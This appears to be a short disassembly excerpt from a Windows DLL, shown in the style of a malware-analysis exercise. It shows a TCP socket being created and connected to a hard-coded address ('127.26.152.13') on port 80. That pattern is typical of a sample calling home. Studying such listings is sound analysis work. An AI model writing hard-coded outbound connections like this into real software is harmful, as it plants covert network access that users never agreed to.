 .text:1000108C 6A 06 push 6 ; protocol
.text:1000108E 6A 01 push 1 ; type
.text:10001090 6A 02 push 2 ; af
.text:10001092 FF 15 30 20 00 10 call ds:socket ; Indirect Call Near Procedure
.text:10001098 8B F0 mov esi, eax
.text:1000109A 83 FE FF cmp esi, 4294967295 ; Compare Two Operands
.text:1000109D 0F 84 3F 01 00 00 jz loc_100011E2 ; Jump if Zero (ZF=1)
.text:100010A3 68 28 60 02 10 push offset cp ; "127.26.152.13"
.text:100010A8 66 C7 44 24 18 02+mov [esp+120Ch+name.sa_family], 2
.text:100010A8 00
.text:100010AF FF 15 38 20 00 10 call ds:inet_addr ; Indirect Call Near Procedure
.text:100010B5 6A 50 push 50h ; 'P' ; hostshort
.text:100010B7 89 44 24 1C mov dword ptr [esp+120Ch+name.sa_data+2], eax
.text:100010BB FF 15 54 20 00 10 call ds:htons ; Indirect Call Near Procedure
.text:100010C1 8D 54 24 14 lea edx, [esp+1208h+name] ; Load Effective Address
.text:100010C5 6A 10 push 10h ; namelen
.text:100010C7 52 push edx ; name
.text:100010C8 56 push esi ; s
.text:100010C9 66 89 44 24 22 mov word ptr [esp+1214h+name.sa_data], ax
.text:100010CE FF 15 3C 20 00 10 call ds:connect ; Indirect Call Near Procedure
.text:100010D4 83 F8 FF cmp eax, 0FFFFFFFFh ; Compare Two Operands
.text:100010D7 0F 84 FE 00 00 00 jz loc_100011DB ; Jump if Zero (ZF=1)